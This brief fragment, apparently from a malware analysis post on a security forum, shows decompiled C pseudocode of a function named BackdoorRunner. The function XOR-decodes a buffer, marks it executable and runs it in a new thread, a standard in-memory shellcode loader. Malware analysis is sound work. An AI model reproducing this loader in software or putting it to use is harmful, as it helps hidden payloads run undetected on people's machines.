 HANDLE __fastcall BackdoorRunner(PBYTE buffer, int length, __int64 xor_key_array)
{
  SIZE_T length2; // rsi@1
  PBYTE buffer2; // rbp@1
  PBYTE xor_key_arr; // r12@1
  _BYTE *payload; // rbx@1
  __int64 i; // rax@1
  DWORD flOldProtect; // [rsp+3Ch] [rbp-2Ch]@4

  length2 = length;
  buffer2 = buffer;
  xor_key_arr = xor_key_array;
  payload = VirtualAlloc(0i64, length, 0x3000u, PAGE_READWRITE);
  for ( i = 0i64; i < length2; ++i )
    payload[i] = buffer2[i] ^ xor_key_arr[i & 3];
  VirtualProtect(payload, length2, PAGE_EXECUTE_READ, &flOldProtect);
  return CreateThread(0i64, 0i64, RunnerTrampolineThreadRoutine, payload, 0, 0i64);
}
先知社区